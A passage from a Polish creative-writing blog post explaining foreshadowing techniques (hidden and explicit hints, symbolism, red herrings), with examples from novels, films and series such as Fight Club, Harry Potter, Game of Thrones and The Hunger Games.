tematyką Graala &#8211; w pierwszej kolejności nikogo nie dziwi, ponieważ czytelnik, widząc ekspresyjne wypowiedzi dialogowe Teabinga, bierze pod uwagę jego zawód (historyk) oraz specjalizację (święty Graal), a także na ogół dość ekscentryczny sposób bycia. Jak już wspominaliśmy: chociaż w tekście istnieją przesłanki, że Teabing jest antagonistą &#8211; Dan Brown wcale ich nie ukrywa &#8211; czytelnik po prostu nie uznaje ich za objaw złych intencji. Wątek kryminalny działa.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Foreshadowing &#8211; jak zacząć?</h4><div style="text-align: justify;">Wszystko zależy od tego, jakim typem pisarza jesteś i jak rozplanowujesz swoją pracę. Niektórzy wolą &#8211; jeszcze przed rozpoczęciem właściwego pisania &#8211; zaplanować wszystko od deski do deski. Inni posiadają wprawdzie bardzo ogólny plan działania, ale na większość scen wpadają gdzieś po drodze, idąc na żywioł. Druga opcja jest znacznie popularniejsza wśród autorów doświadczonych oraz tych, którzy piszą w oparciu o bliskie sobie postaci. Umieszczają je w konfliktowej, trudnej sytuacji będącej główną problematyką fabuły, a że znają te postaci na wylot, poniekąd pozwalają im samym podejmować decyzje o tym, w którą stronę iść. Na tej zasadzie bohaterowie zaczynają poniekąd żyć w tekście i sami przesądzają o tym, jak chcą przeżyć wymyśloną przez autora przygodę.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wracając do techniki zapowiedzi &#8211; wiemy już, że tę wprowadza się poprzez hinty. W przypadku autora, który pisze według skrupulatnie ustalonego planu, wskazówki do zakończenia najczęściej uwzględnia on właśnie na etapie planowania tak zwanego <i>first draftu </i>(pierwszego szkicu). Natomiast autor, który posiada ledwo ogólny plan, hinty będzie umiejscawiał w biegu (rzadko, bo raczej niełatwo) lub&#8230; dopiero po zakończeniu first draftu. Patrząc na cały tekst, autor z łatwością odnajdzie momenty, w których mógłby uchylić rąbka tajemnicy o jego zakończeniu, zrobi to jednak w sposób, który nie wzbudzi niepokoju ani czujności w odbiorcy. Zresztą pisarze posługujący się planem szczegółowym również pod koniec zwykle modyfikują, dokładają bądź usuwają swoje hinty, gdy mają ich nadmiar, albo przestawiają je z wcześniej zaplanowanego miejsca w&#8230; inne miejsce. <b>Wielu twórców traktuje rozmieszczanie ich jako zabawę, a przy tym jeden z przyjemniejszych, choć wymagających wysiłku, etapów pracy nad tekstem.</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Niezależnie od tego, którym autorem jesteś (lub którym chcesz być &#8211; w przypadku planowanego debiutu lub będąc na początkowym etapie rozwoju), dobrze, jeśli dowiesz się i spróbujesz zrozumieć, z jakich elementów powinna składać się powieść. <b>Jaka jest struktura statystycznego tekstu beletrystycznego?</b></div><div style="text-align: justify;">Istnieje kilka etapów, których nie powinno się pomijać, bez względu na chociażby gatunek (oczywiście są autorzy powieści, zupełnie nie trzymający się tych punktów, jednak rozmawiamy tu o standardowej beletrystyce, nie żadnych formach eksperymentalnych i alternatywnych). Wiadome jest, że powieść czy też opowiadanie, a nawet scenariusz filmowy składa się ze scen, które jedna po drugiej tworzą linię fabularną. [O scenach więcej: <a href="https://www.wspolnymi-silami.pl/2015/03/scena-jak-ja-rozgryzc.html" target="_blank">TUTAJ</a>].</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sceny te można przyporządkować do jednego z kilku etapów rozwoju linii fabularnej:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ol><li><b>Pozornie spokojny wstęp</b> &#8211; to tu zaczyna się twoja historia;</li><li><b>Punkt zapalny</b> (po angielsku określany również: <i>Incydent Inciting</i>) &#8211; moment, w którym dzieje się coś, co zakłóca dotychczasowy spokój i na co protagonista musi zareagować;</li><li><b>Akcja wschodząca</b> (<i>Rising Action</i>) &#8211; w tym momencie postać nadal podąża linią fabularną, aż do chwili, w której coś nie zwala jej z nóg. Protagonista musi wtedy dokonać nowego wyboru;</li><li><b>Punkt kulminacyjny </b>(<i>Climax</i>) &#8211; szczyt historii i kulminacja, która stanowi efekt dotąd podjętych działań postaci;</li><li><b>Akcja opadająca </b>(<i>Falling Action</i>) &#8211; w tym miejscu zawiązują się wątki, a bohaterowie biorą pierwszy spokojniejszy oddech;</li><li><b>Rozwiązanie </b>&#8211; tutaj tekst się kończy, zwiastując powrót do rutyny.</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Niektóre, szczególnie dłuższe, wielowątkowe, utwory często przeplatają akcję wschodzącą z punktami zapalnymi, by momentów decyzyjnych było więcej, nadal jednak wszystkie wątki ostateczne rozwiązanie znajdują dopiero w punkcie kulminacyjnym. Zdarza się, że pozornie spokojny wstęp bywa prologiem, a rozwiązanie &#8211; epilogiem, choć nierzadko prolog (bądź rozdział pierwszy) od razu jest punktem zapalnym &#8211; by z marszu wzbudzić w odbiorcy napięcie oraz ciekawość. Niezależnie od tego, czy pominiesz spokojniejszy wstęp, twoja powieść powinna charakteryzować się ciekawymi zwrotami akcji, które następują w punktach zapalnych. Na ogół wszystkie <b>wskazówki sugerujące rozwiązanie wątków w punkcie kulminacyjnym rozmieszcza się w scenach przyporządkowanych do akcji wschodzących</b>. To sceny, w których postać myśli, że robi swoje, nie spodziewając się trudności, które dopiero napotka.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Co ciekawe, własna analiza znanych nam książek &#8211; szczególnie powieści sensacyjnych i kryminalnych, thrillerów bądź fantastyki naukowej &#8211; pozwoliła wyciągnąć wniosek o tym, że <b>hinty znacznie częściej pojawiają się w scenach pasywnych, chociażby w trakcie niezobowiązujących dialogów. </b>W czasie trwania akcji wschodzącej w wielu tekstach występują momenty określane<i> złem koniecznym</i> &#8211; wprawdzie potrzebne, by postać z jednego punktu trafiła do drugiego, ale dość nudnawe. Umieszczenie w nich wskazówki pozwoli takie sceny uczynić ciekawszymi i głębszymi, niż wydawałoby się w rzeczywistości. W takim wypadku fragment, który w trakcie czytania może wydawać się średnio istotny i po prostu nudny, na końcu książki w oczach czytelnika nabierze większego znaczenia.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Powodów, dla których hinty dominują w scenach pasywnych, jest wiele, a główny to zapewne <b>chęć ukrycia wskazówki w pozornie zwykłej sytuacji</b>.&nbsp;Inna sprawa, że w czasie trwania momentów bardziej dynamicznych czytelnik mógłby w toku ważniejszych zdarzeń po prostu nie wyłapać takiej wskazówki, sam bohater też nie będzie miał czasu odnieść się do niej w tekście (czy to jej usłyszeć, czy zwrócić na nią uwagę) &#8211; po prostu zbyt się spiesząc, chociażby w trakcie ucieczki czy walki.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Ale czy nie o to chodzi? By czytelnik nie zwrócił uwagi na wskazówkę?</b></div><div style="text-align: justify;">No właśnie nie. <b>Sztuka dobrego zapowiadania polega na sugerowaniu rozwiązania fabuły wskazówkami pozostawionymi na widoku</b>.&nbsp;Trzeba odwracać od nich uwagę, jednak nieprzesadnie, by czytelnik bądź widz mógł sobie o nich przypomnieć, gdy zagadkowa fabuła rozwiąże się w punkcie kulminacyjnym. Czyniąc je niedostrzegalnymi, nie osiągniesz tego efektu.</div><div><br /></div><div><br /></div><h4 style="text-align: justify;">Ach, te komplikacje!</h4><div style="text-align: justify;">Kreacja fabuły w oparciu o technikę zapowiedzi zapewne zdecydowanie łatwiej przychodzi tym autorom, którzy zjedli zęby na kryminałach czy powieściach detektywistycznych. Początkowo, gdy hinty chce się rozmieścić w powieści debiutanckiej, pierwszym opowiadaniu i tym podobne, zwykle ich obecność w scenie:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>ALBO podkreśla się zbyt mocno,</b></div><div style="text-align: justify;"><b>ALBO zbyt słabo,</b></div><div style="text-align: justify;"><b>ALBO bezsensownie</b>, wskazówki umieszczając w momentach, do których po prostu nie pasują. Przez to ich obecność zbyt konfunduje &#8211; chociażby czyni postaci ukrywające zapowiedź w wypowiedzi dialogowej&#8230; dziwnymi, na swój sposób pomylonymi.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Zacznijmy jednak od pierwszego przypadku. Wskazówki przesadnie rzucające się w oczy &#8211; chociażby za pomocą zbyt kontrastującego stylu i nastroju &#8211; podnoszą ryzyko szybkiego rozwiązania zagadki, czyniąc tekst przewidywalnym. Jeśli chcesz, by w danej chwili hinty były dla czytelnika niedostrzegalne, nie wprowadzaj zmian stylistycznych w narracji, a spróbuj pisać o nich tak, by stanowiły, ot, po prostu naturalny element tła. Dobieraj słowa w taki sposób, by nie wybijały się ponad inne partie, w których niczego nie zapowiadasz, a gdy już je rozmieszczasz, staraj się ich również nie poprawiać, nie ulepszać i nie tuszować za bardzo. <b>Słowem: nie kombinuj.</b>&nbsp;Niejawne wskazówki zapowiadające ciąg dalszy są trochę jak makijaż &#8211; najlepsze to te, które wypadają naturalnie i są niewidoczne na pierwszy rzut oka. Jeśli makijaż wyjdzie ci za mocny &#8211; będzie zwracał uwagę, tak jak zwraca ją zbyt ciemny podkład, kontrastujący z jasną karnacją, dostrzegalną chociażby na szyi.</div><div><span style="font-size: 12pt; white-space: pre-wrap;"><br /></span></div><div style="text-align: justify;">Odwrotnie jest w przypadku hintów słabo widocznych, które po prostu mogą czytelnikowi umknąć. Wielu autorów zresztą pozostawia je w takim stanie, publikując tekst o drugim dnie, celowo niedostrzegalnym dla wszystkich odbiorców. Odkrycie hintów jest więc nagrodą dla tych najbardziej uważnych, wyczulonych na punkcie foreshadowingu. Jeśli jednak boisz się, że twoje hinty pod koniec powieści pozostaną niezauważalne nawet dla takich odbiorców &#8211; coś jest na rzeczy; w takim wypadku warto hinty nieco podrasować.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Przy tym największą trudność, z którą mierzą się początkujący autorzy, stanowi rozmieszczenie hintów w sposób nieprzypadkowy oraz tak, by wskazówki idealnie zgrywały się z tłem, niczym się nie wyróżniając i nie zwracając przesadnej uwagi.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Zapamiętaj!</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://i.imgur.com/mjNVl5n.png" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="800" data-original-width="792" height="800" src="https://i.imgur.com/mjNVl5n.png" width="792" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: justify;">Idąc tym tropem rozumowania: złym wprowadzeniem zapowiedzi będzie wypowiedź dialogowa bohatera, niepasująca do jego ówczesnej stylizacji językowej bądź nagła, w sposób zaskakujący dla czytelnika, zmiana tematu rozmowy. Odwracając sytuację &#8211; prawidłowo ukrytą wskazówką będzie wypowiedź neutralna i naturalna dla postaci, dopasowana do niej stylizacyjne oraz sytuacyjnie.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Podobnie sprawa wygląda w przypadku wskazówek, które są scenami. I tutaj nie można było nie wspomnieć o &#8222;Fight Clubie&#8221; autorstwa Chucka Palahniuka. To jedna z najbardziej wypełnionych wskazówkami powieści, jaką widział świat, skupmy się jednak na konkretnych przykładach, chociażby sytuacji w szpitalu. Kiedy poturbowany narrator przebywa w nim wraz z Tylerem, stwierdza jakby nigdy nic, że to właśnie Tyler rozmawia z lekarzami o stanie zdrowia protagonisty. Przy czym nie jest to nic dziwnego, ponieważ na poprzednich stronach sami możemy zauważyć, że Tyler i narrator są dość blisko siebie, zachowują się niemal jak bracia. Zresztą jeden z ważniejszych cytatów, powtarzający się co jakiś czas, brzmi: <i>Wiem to, bo Tyler to wie</i>. Jest to, oczywiście, nawiązanie do rozwiązania kluczowego wątku.</div><div style="text-align: justify;">Gdyby jednak scena w szpitalu pojawiła się w tekście za wcześnie &#8211; na przykład zaraz po poznaniu Tylera &#8211; czytelnik mógłby się zdziwić, dlaczego ten bohater jest świadomy szczegółów z życia głównego bohatera oraz czemu tak bardzo chce mu towarzyszyć i tak bardzo się wtrąca. Ba, czytelnik mógłby mieć pretensje do głównego bohatera, dlaczego ten godzi się na to, by jakiś obcy facet wielokrotnie mówił mu, jak ma wyglądać jego życie (Tyler na podobnym etapie fabuły zaczął sugerować narratorowi chociażby to, co miałby zrobić ze swoją pracą, której nie lubi, lub życiem osobistym). Jako że najpierw została zarysowana przyjaźń postaci, ich mocna więź, dziwne sytuacje pojawiające się co jakiś czas nie wzbudzają u odbiorcy aż takiego niepokoju, nawet jeśli jest ich sporo. &#8222;Fight Club&#8221; to wręcz wykopalisko hintów dotyczących rozwiązania głównego wątku, bijących nieraz z każdej strony powieści &#8211; tak jak i bijących z prawie każdej sceny ekranizacji. Inna sprawa, że Chuck Palahniuk dobrze wiedział, co robi. Gdyby w powieści pojawiło się pięć-dziesięć takich wskazówek więcej lub byłyby one zbyt mocno wyraziste, niedopasowane do tła i wydarzeń fabularnych, czytelnik znacznie wcześniej sam domyśliłby się zakończenia.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Czego mogą dotyczyć hinty?</h4><div style="text-align: justify;">Odpowiedź jest prosta: <b>wszystkiego</b>.&nbsp;</div><div style="text-align: justify;">Jak widać po niektórych przykładach, wskazówką może być <b>wypowiedź dialogowa,</b> wyglądająca na średnio istotną, wypowiedziana w sposób niewymuszony. Przy czym wskazówką nie musi być sama wypowiedź; może to być zachowanie postaci w czasie wypowiadania bądź słuchania słów. I tak też przypomnijmy sobie: co zrobił Harry, gdy pierwszy raz spotkał się z profesorem Quirrellem? Oczywiście, że dotknął swojej blizny, która go zapiekła. Na tym etapie czytelnik nie miał jednak pojęcia o tym, że była to naturalna reakcja Harry&#8217;ego na Voldemorta.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Innym przykładem może być chociażby wypowiedź padająca z ust Littlefingera (&#8222;Gra o Tron&#8221; George'a RR Martina), którą kieruje on do Roberta Arryna:</div><div style="text-align: justify;"><i><br /></i></div><div style="text-align: justify;"><i>Ludzie umierają przy stole, umierają w łóżkach, umierają przykucnięci nad nocnikami. Każdy umiera prędzej czy później.</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Słowa te odnoszą się, rzecz jasna, do rychłej śmierci Tywina Lannistera.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkZHUMk2YHRywGWkZLe31oblIfbFihUOUfakXdhUv0hJW9VG-CNImf0zTBUWSiz0QJUb9q0UxUsb7o8hBYh23emXCpYhyz92FiGtDLKY68q87DElsCOdmCNThh1ZhJpA71qopFH-fnrOow-k-8GL1DWHXyEtEKD2ClAOZrmbn5xTW-RPoRzZRjzch6g/s2048/BqasQ7fIAAAO0RA.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1363" data-original-width="2048" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkZHUMk2YHRywGWkZLe31oblIfbFihUOUfakXdhUv0hJW9VG-CNImf0zTBUWSiz0QJUb9q0UxUsb7o8hBYh23emXCpYhyz92FiGtDLKY68q87DElsCOdmCNThh1ZhJpA71qopFH-fnrOow-k-8GL1DWHXyEtEKD2ClAOZrmbn5xTW-RPoRzZRjzch6g/s320/BqasQ7fIAAAO0RA.gif" width="320" /></a></div><div style="text-align: center;"><span style="font-size: x-small;">Nic, co ludzkie, nie jest mi obce, huh&#8230;?</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wielu twórców, by wprowadzić do utworu wskazówki, wykorzystuje <b>pełne sceny </b>&#8211; o tym też już wspominaliśmy. Idealnie obrazuje to na przykład &#8222;Prestiż&#8221; z 2006 r., w reż. Christophera Nolana. Fabuła filmu skupia się na pojedynku iluzji, który rozgrywa się pomiędzy dwoma rywalami. Cała niezobowiązująca scena jednego z wielu takich pokazów, w pierwszej kolejności wydająca się po prostu kolejną sztuczką magiczną, bezpośrednio nawiązuje do rozwiązania fabularnego. Nie wzbudza jednak żadnych podejrzeń, ponieważ otacza ją gros innych scen przedstawiających podobne iluzje.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Przy wprowadzaniu hintów do fabuły świetnie sprawdza się<b> ogólna symbolika</b>. Szczególne znaczenie ma ona w tekstach i filmach przedstawiających czasy średniowieczne. I znów w serialowej &#8222;Grze o Tron&#8221; w pewnym momencie wraz z bohaterami słyszymy dość donośne&#8230; bicie dzwonów. Przed bitwą w 2. sezonie Varys zauważa, że nie znosi ich dźwięków, ponieważ: <i>biją one na alarm. Na śmierć króla lub oblężone miasto</i>, na co Tyrion dodaje: <i>na ślub</i>. Mamy tu zarówno hint symboliczny, jak i ukryty w dialogu. Na tym etapie nikt nie spodziewał się, że za dziesięć odcinków dojdzie do Krwawych Godów. Gdy tylko Edmure Tully z Roslin Frey udali się na pokładziny, resztę gości, w tym Robba Starka i całą armię północy, okrutnie zamordowano.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Wskazówki symboliczne </b>do tekstu można wprowadzać najróżniejszymi sposobami &#8211; od gatunku przelatujących ptaków coś zwiastujących, po rośliny (chociażby te, nieco już oklepane, czerwone bądź białe róże), a także symbole władzy bądź te religijne. Same wierzenia, na przykład przepowiednie szeptuch, są &#8211; choć zwykle mniej subtelną &#8211; formą zapowiedzi (jak w przypadku Trylogii Husyckiej A. Sapkowskiego); zwykle wywierają na odbiorcach spore wrażenie i mocno dają się zapamiętać. Dokładnie tak samo wygląda kwestia w przypadku wskazówek zawartych w snach, retrospekcjach lub halucynogennych wizjach postaci.</div><div style="text-align: justify;">Dla przykładu, w komedii &#8222;Sen nocy letniej&#8221; wydarzenia fantastyczne zaczynają się tuż po tym, gdy bohaterowie zasypiają w lesie. W pierwszej chwili czytelnik nie ma więc pewności, czy dzieją się one na jawie, czy są jedynie snem. Do tego dochodzi również postać Amora &#8211; z kwiatu trafionego jego strzałą powstaje eliksir będący przyczyną wielu nieporozumień. Czemu jednak Szekspir decyduje się na rzymskiego Amora, a nie Erosa czy Afrodytę, będących bliżej symboliki mitologii greckiej? Ponieważ pulchny aniołek lepiej pasuje do komedii pomyłek, która rozpoczyna się za jego sprawą.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Na tej samej zasadzie <b>symboliczne bywają również imiona nadawane postaciom</b>. Chociażby Woland (&#8222;Mistrz i Małgorzata&#8221; M. Bułhakowa) to germańskie imię Szatana, a więc czytelnik, który ma tego świadomość, od razu może rozpoznać, z kim ma do czynienia. Imiona oraz ich symboliczne znaczenie stanowić mogą tak zwane wskazówki jawne &#8211; do których jeszcze wrócimy &#8211; ale nie jest to jedyna możliwość; w niektórych przypadkach dopiero po czasie odkrywa się ich nieprzypadkowość. I tak chociażby wiedźmin Geralt z serii A. Sapkowskiego początkowo sam wybrał sobie przydomek &#8222;z Rivii&#8221;, bo jakiś chciał mieć, niemniej ani z Rivii nie był, ani nie miał z nią nic wspólnego. I jest tak aż do wydarzeń przedstawionych w &#8222;Chrzcie Ognia&#8221; (a więc właściwie w połowie serii), kiedy bohater zostaje pasowany na rycerza przez samą królową Rivii, a więc oficjalnie staje się on&#8230; Geraltem z Rivii.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Wielu autorów wskazówki ukrywa również w strojach bohaterów</b>, szczególnie maskujących swoje zamiary antagonistów. Jeśli profesor Quirrell, noszący dość nietypowy turban, nie jest wystarczającym przykładem, być może będzie nim postać babci z opowiadania &#8222;Trudno o dobrego człowieka&#8221; autorstwa Flannery O'Connor.</div><div style="text-align: justify;">Bohaterka, nie chcąc wyjechać na Florydę, ale do Tennessee, gdzie czekają na nią przyjaciele, dobiera niekonwencjonalny strój na długą podróż samochodem. O ile jej rodzina ubiera się casualowo i odpowiednio do sytuacji, babcia stawia na strój niedzielny &#8211; białe rękawiczki, granatowy słomkowy kapelusz z pękiem białych fiołków na rondzie i granatową sukienkę w małe, białe, nadrukowane kropki oraz z kołnierzykiem i mankietami obszytymi koronką. Do tego bohaterka wsadza sobie w dekolt małą, zapachową saszetkę suszonych fiołków. Nikt nie zwraca jednak na to uwagi, ponieważ starsza pani uchodzi za ekstrawagancką damę.</div><div style="text-align: justify;">Tymczasem zarówno koronka, jak i białe rękawiczki oraz fiołki w wieńcu &#8211; biorąc pod uwagę lata wydania książki &#8211; stanowiły dawniej popularne elementy pogrzebowej garderoby zmarłych kobiet z wyższych sfer. Sama saszetka fiołków (sugerująca, że za moment zwłoki zastrzelonej babci, leżące na autostradzie, no cóż, mogą nie pachnieć zbyt dobrze) także ma tu znaczenie symboliczne.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Popularnym rodzajem hintów są również <b>te dotyczące zupełnych zbiegów okoliczności</b>, wydających się mieć marginalne znaczenie. Ledwo migawka programu telewizyjnego, który bohater zmieni za moment pilotem; rozkładówka znalezionej w pociągu gazety; zasłyszana przypadkowo rozmowa dwójki ludzi w restauracji, dwa stoliki dalej&#8230;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Jawne zapowiedzi, czyli można inaczej!</h4><div style="text-align: justify;">Pisaliśmy o niejawnych wskazówkach, ale czy to oznacza, że istnieją również te jawne&#8230;?</div><div style="text-align: justify;">Jak najbardziej.</div><div style="text-align: justify;">Niektórzy autorzy, choć cenią sobie ogólną koncepcję techniki zapowiedzi i rozmieszczania wskazówek na linii fabularnej, nie mają problemu, by ich hinty były tak jawne, aż rzucały się w oczy. Wręcz przeciwnie &#8211; tacy autorzy odwracają tę sytuację na swoją korzyść, celowo podkładając odbiorcy kluczowe elementy pod sam nos. I tak właśnie zrobiła A. Christie w powieści &#8222;Morderstwo odbędzie się&#8230;&#8221;, kiedy to grupa ludzi reaguje na nietypowe ogłoszenie w gazecie, będące zaproszeniem na&#8230; morderstwo właśnie. Nikt nie bierze tego jednak na poważnie, mimo to wszyscy przychodzą, myśląc, że to żart. Do zbrodni &#8211; jak można się łatwo domyślić &#8211; oczywiście dochodzi.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wprawdzie jawne wskazówki nie od razu zdradzają zakończenie wątku lub całego utworu, pozwalają jednak odczuć, że wraz z każdym kolejnym ich wybrzmieniem zbliżamy się do zakończenia. Jawne wskazówki odpowiadają za podsycanie napięcia i chęć szybkiego odkrycia dalszych kart; stanowią najczęściej powtarzalne symbole, co jakiś czas pojawiające się na planie i dające o sobie znać.</div><div style="text-align: justify;">Idealnym tego przykładem jest broszka Kosogłosa z &#8222;Igrzysk Śmierci&#8221; autorstwa Suzanne Collins. Główna bohaterka, Katniss, po raz pierwszy natrafia na nią, gdy ona i Gale przebywają w domu burmistrza w dniu Żniw; broszkę tę nosi na sukience sama córka włodarza. I chociaż narracja Collins najczęściej bywa surowa, pozbawiona ozdobników, autorka celowo zatrzymuje się dłużej na ważniejszych detalach, by zwrócić uwagę czytelnika. Gale zauważa, że broszka jest ze szczerego złota i mocno przykuwa wzrok. Jako symbol nabiera coraz to szerszego wymiaru, im lepiej poznajemy dalszy przebieg fabuły.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgET4PeucdIcNWU4i0RxpyACqCqNG8-CCIpvuIK4KWeEyCn4-y6DryW3yss8Jzf-L2HDUL_tv3C-7qo0hIBwhbBuWEO4d_Y0BgwQjHViSr4_iuy0Embbkjhq5_LT8c1PBJMgJaFSlkThFwscn4m0YSTIiPz55Z7HengfNSE8ic1mI6bfSnayZl4VvIYvg/s500/8720dfa2d7dff6a5091680f5217a1dc7.gif" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="207" data-original-width="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgET4PeucdIcNWU4i0RxpyACqCqNG8-CCIpvuIK4KWeEyCn4-y6DryW3yss8Jzf-L2HDUL_tv3C-7qo0hIBwhbBuWEO4d_Y0BgwQjHViSr4_iuy0Embbkjhq5_LT8c1PBJMgJaFSlkThFwscn4m0YSTIiPz55Z7HengfNSE8ic1mI6bfSnayZl4VvIYvg/s16000/8720dfa2d7dff6a5091680f5217a1dc7.gif" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: justify;">Na tej samej zasadzie Collins bardziej obrazowo niż zwykle opisuje ważne miejsca akcji. Wychodzi z założenia, że nie trzeba opisywać wszystkiego tak samo obrazowo i długimi zdaniami, wręcz przeciwnie &#8211; podkreślać nimi tylko to, co najważniejsze, by wzmocnić zainteresowanie odbiorcy. Ma to również dodatkową zaletę &#8211; pomaga upłynnić narrację sceny dynamicznej i przyspieszyć jej tempo, dzięki czemu w czasie istotnego momentu czytelnik nie będzie musiał ponownie zapoznawać się z opisem miejsca akcji. Takie opisy stanowią jawną wskazówkę &#8211; czytelnik nauczony jest, że coś znaczą i dobrze wie, że powróci do nich w kluczowym momencie fabuły. Wręcz nie może się tego doczekać.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Innym bardzo prostym &#8211; wręcz oklepanym, ale wciąż działającym &#8211; jawnym sposobem zwrócenia uwagi odbiorcy są chociażby pytania w stylu: <i>Co może pójść nie tak? </i>Bądź&#8230; pogoda, która nagle się zmienia &#8211; jakby inaczej &#8211; na burzową. Przy czym wielu autorów decyduje się łączyć zarówno jawne wskazówki, mocno zwracające uwagę, z tymi niedostrzegalnymi na pierwszy rzut oka, które chowają się wśród scen przygotowawczych, raczej pasywnych. I tak też robi Collins. Dla przykładu, w &#8222;Igrzyskach Śmierci&#8221; Katniss opisuje swoje pierwsze spotkanie z Rue w ośrodku szkoleniowym. Dostrzega ją&#8230; tuż po rzucie włócznią, gdy dziewczynka przygląda jej się, stojąc za jej plecami.</div><div style="text-align: justify;">W taki też sposób Rue umiera kilkadziesiąt stron dalej.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Nie tylko zapowiadaj, ale i myl tropy!</h4><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://i.imgur.com/J03dWPB.gif" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="800" data-original-width="800" height="494" src="https://i.imgur.com/J03dWPB.gif" width="494" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: justify;">Fałszywe tropy również mają za zadanie dodać głębi powieści oraz wzmocnić zaangażowanie odbiorców w przeżywanie fabuły. Odnoszą oni wówczas wrażenie, że są w stanie samodzielnie rozgryźć fabułę i z większym zainteresowaniem śledzą jej przebieg, by przekonać się, czy ich podejrzenia względem rozwiązania są słuszne.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Czerwone śledzenie tak jak i celne wskazówki &#8211; mniej bądź bardziej jawne &#8211; najczęściej pojawiają się w momentach akcji wschodzącej. W tych pozornie spokojniejszych scenach, w których zarówno czytelnik, jak i bohater odnajduje nowe tropy, przybliżające do punktu zwrotnego bądź kulminacyjnego.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Istnieje wiele rodzajów fałszywych tropów</b>, z których najczęściej korzystają twórcy, w tym autorzy literatury detektywistycznej, kryminalnej. Najpopularniejsze z nich to:</div><div style="text-align: justify;"><br /></div><b>&#9755;&nbsp; Symboliczne rekwizyty&nbsp;</b><div style="text-align: justify;">Na przykład nóż, który postać nosi zawsze przy sobie, może być zwracającym uwagę, acz mylącym tropem, iż to bohater mógłby być sprawcą morderstwa.</div><div style="text-align: justify;"><br /></div><b>&#9755;&nbsp; Złe miejsce i czas</b><div style="text-align: justify;">Bohaterowie podejrzani, na przykład świadkowie zbrodni, automatycznie brani są pod uwagę w przypadku rozwiązywania zagadki tajemniczego morderstwa. Tymczasem być może to właśnie zrządzenie losu sprawiło, że akurat przebywali na miejscu, jednak nie oni są winni zbrodni, nawet jeśli nie mają alibi.</div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;"><b>&#9755;&nbsp; Nieporozumienie wynikające z interakcji</b></div><div style="text-align: justify;">Często cień podejrzeń pada również na postaci poboczne, które w dialogach przeprowadzonych z głównym bohaterem zachowują się podejrzanie. W takim wypadku główny detektyw może odnosić wrażenie, że jego rozmówca ma coś do ukrycia, ponieważ nie patrzy mu w oczy i drży, tymczasem bohater ten może być po prostu wystraszony samą rozmową z dociekającym prawdy funkcjonariuszem, czyli sytuacją dość niekomfortową. Z tego też wynika zwykle szereg niefortunnych zdarzeń.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTAcP1fAJ_uokl6MUgzfWXTSlUv1TyKNqwDeqBFXlhwizon6z0NJNZYkm8ZFzPEylIDxVBCBkjRncaFqX7qf70ArxVKFYovSWJUd3UKvcJBKKYGThu1hHh25MASK2vmqQ0tGlF-dJCUeV3CRQwXvauNfWN_hojD2548GCuQAW5pPPMRwnbb7Ngos1-qg/s2000/Dlaczego%20pan%20ucieka%C5%82.png" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="1144" data-original-width="2000" 